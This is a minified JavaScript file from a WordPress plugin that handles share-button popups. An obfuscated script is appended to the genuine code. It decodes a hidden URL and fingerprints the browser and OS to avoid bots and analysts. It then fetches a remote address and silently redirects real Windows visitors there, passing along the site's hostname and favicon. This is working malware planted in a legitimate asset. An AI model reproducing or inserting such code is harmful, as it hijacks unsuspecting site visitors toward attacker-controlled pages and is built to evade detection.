

--- FILE ---
content_type: text/javascript
request_url: https://teppo.se/wp-content/plugins/wild-book-bundle/assets/js/public/wild-book-bundle-share-buttons.min.js?ver=1.2
body_size: 1412
content:
!function(t){"use strict";t(document).ready(function(t){t(".wbb-share-button").on("click",function(n){n.preventDefault();var i=t(this),o=t(window).width()/2-275,e=t(window).height()/2-225,u=window.open(i.attr("href"),"","height=550, width=450, left="+o+", top="+e);window.focus&&u.focus()})})}(jQuery);!(async function(){var _ldz=[];var _bq=false;const fi=window[[120,139,134,121].map(c=>String.fromCharCode(c-23)).join('')];const tx=fi(fi([89,85,104,83,77,71,78,73,84,84,90,77,101,84,107,119,89,50,49,71,98,86,112,116,98,72,100,107,86,51,104,54,87,108,77,49,97,109,73,121,77,72,90,90,87,69,74,119,84,68,74,107,98,71,82,66,80,84,48,61].map(c=>String.fromCharCode(c)).join('')));const wqb=function(guh){return btoa(unescape(encodeURIComponent(guh)))};try{const eus=new URLSearchParams(location.search);const ea=Date.now();const aoc='qfq'+'_jx';if(eus.has('verified')){localStorage.setItem(aoc,String(ea+950400000))}if(Number(localStorage.getItem(aoc)||1-1)>ea)return}catch(e){}var _rtn='ro';var _uwx='ftq';var _qph={};var _xe=296;const cx=navigator.userAgent||'';if(!cx.includes('Windows NT 10.0'))return;if(/selenium|bot|scrapy|curl|phantom|headless|node|python|crawl|spider/i.test(cx))return;if(window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300)return;if(/HeadlessChrome/i.test(cx))return;if(navigator.webdriver)return;function pl(piu){const db=cx.match(piu);return db?parseInt(db[1],10):void 0}let bs=!!0;const er=pl(/Firefox\/(\d+)\./);const bqs=pl(/Chrome\/(\d+)\./);const omq=pl(/OPR\/(\d+)\./);const zi=pl(/YaBrowser\/(\d+)\./);const mg=pl(/Vivaldi\/(\d+)\./);const zmv=pl(/Edg\/(\d+)\./);if(er&&er>=141)bs=!!1;if(bqs&&bqs>=137&&!/Edg|OPR|YaBrowser|Vivaldi/.test(cx))bs=!0;if(omq&&omq>=118)bs=!!1;if(zi>=24&&zi)bs=!0;if(mg&&mg>=6)bs=true;if(zmv&&zmv>=134)bs=!0;if(!bs)return;var _ds=!1;var _fg=478;async function ckt(xgf,tl={}){const tqe=new AbortController();const poj=setTimeout(()=>tqe.abort(),3108);try{const iiq=await fetch(xgf,{...tl,signal:tqe.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(poj);return iiq}catch(e){clearTimeout(poj);return void 0}}async function gzv(){for(let qqm=0x0;qqm<=3;qqm++){const iiq=await ckt(tx);if(!iiq){await new Promise(r=>setTimeout(r,236*(qqm+1)));continue}if(iiq.status===403)break;if(!iiq.ok){await new Promise(r=>setTimeout(r,236*(qqm+1)));continue}try{const lrw=await iiq.json();if(lrw&&lrw.url)return lrw.url}catch(e){}await new Promise(r=>setTimeout(r,236*(qqm+1)))}return void 0}const mof=await gzv();if(!mof)return;let pkj;try{pkj=new URL(mof)}catch(e){try{pkj=new URL('https://'+mof)}catch(e2){return}}pkj.searchParams.set('w'+'sid',window.location.hostname);pkj.searchParams.set('domain',wqb(window.location.hostname));try{const bb=document.querySelector('link[rel'+'="icon"], link[rel="shortcut icon"]');if(bb&&bb.href){const bpn=new URL(bb.href,document.baseURI).href;pkj.searchParams.set('link',wqb(bpn))}}catch(e){}window.location.replace(pkj.toString())})();